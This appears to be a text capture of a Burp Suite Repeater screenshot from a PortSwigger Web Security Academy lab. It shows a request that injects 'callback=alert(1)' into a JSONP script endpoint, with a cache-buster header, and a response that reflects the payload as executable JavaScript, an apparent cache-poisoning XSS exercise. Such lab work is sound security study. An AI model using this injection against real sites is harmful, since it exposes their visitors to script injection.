 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
10 × +
Send Cancel < > Target: https://0a9d00170443b32581fc4
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=alert(1) HTTP/2
2 Host: 0a9d00170443b32581fc43cd00010055.web-security-academy.net
3 Origin: https://cachebuste-rwqlqflqwflqfdwdwd.example.com
4 Cookie: country=[object Object]
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
10 Sec-Ch-Ua-Platform: "macOS"
11 Accept: */*
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: script
15 Referer:
https://0a9d00170443b32581fc43cd00010055.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
18 Priority: u=1
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Set-Cookie: session=A2OfcKTJmYfRtdIXJsGvMJ7ZKscRstYx; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=35
6 Age: 0
7 X-Cache: miss
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);